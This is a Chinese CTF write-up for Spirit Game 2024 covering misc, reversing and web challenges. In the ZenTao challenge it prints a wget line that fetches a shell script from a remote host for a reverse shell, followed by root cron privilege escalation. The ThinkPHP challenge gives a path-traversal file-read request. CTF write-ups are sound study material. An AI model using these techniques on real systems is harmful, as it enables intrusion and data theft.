Spirit Game 2024 WriteUp
Spirit Game 2024 WriteUp - Orac1e
Misc

俄罗斯方块
好像同时消除行数越多得分越高,同时消了4行直接2000多分了,硬玩即可
App1e_Tree’s Big Duck
直接搜图大多都是国外的,从最近比赛入手缩小范围,想到最近ccb决赛在天津,

虽说看起来不是同一只,但还是猜一手津湾广场
SpiritGame{津湾广场_ccb.itsec.gov.cn}
Reverse
babySign

看一眼主函数逻辑,一个加密后就是memcpy
跟进加密函数

只做了一次异或

在xor处下断点,取出ecx的值
1 | x= |
写脚本异或一下即可
Web
GomokuMaster
GitHUB上找了个AI,对下即可
MaybeSignin
访问/zentao/index.php?mode=getconfig得知版本号为18.0.beta1
1 | {"version":"18.0.beta1","requestType":"PATH_INFO","requestFix":"-","moduleVar":"m","methodVar":"f","viewVar":"t","sessionVar":"zentaosid","systemMode":"ALM","sprintConcept":"0","URAndSR":"0","maxUploadSize":"50M","sessionName":"zentaosid","sessionID":"3916f39ca4f63ef842a60040f2326e8f","random":4673,"expiredTime":"1440","serverTime":1714180443,"rand":4673} |
可找到这篇博客跟着复现即可
注意点是如果payload中带有&符号,则payload会被截断,用远端加载payload到本地的方式执行。
wget http://x.x.x.x:xxxx/1.sh -O /tmp/shell01.sh

反弹shell后提示flag在/root中
发现项目根目录下updates文件夹权限为root,猜测有备份的定时任务
查看进程确实发现其每秒执行


提权


ThinkYourself
ThinkPHP框架代码审计
app/frontend/controller/Ajax.php
1 | /** |
路径穿越 任意文件读取漏洞
Ajax/getfile?file=../../../../../../../flag
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Oracle の blog!
评论